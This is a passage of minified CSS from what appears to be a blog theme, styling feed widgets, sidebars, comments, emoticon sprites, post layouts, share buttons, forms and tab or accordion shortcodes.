.meta-items{margin:30px 0 0;font-size:12px}.feed.widget.complex .item-title a{color:#000}.feed.widget.complex.no-spacing .item{width:50%;margin:0;border-bottom:1px solid #ddd}.feed.widget.complex.no-spacing .item-0 .item-thumbnail{height:142px}.carousel-item-content{position:absolute;bottom:0;padding:0 20px 30px;z-index:10}.carousel .item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid 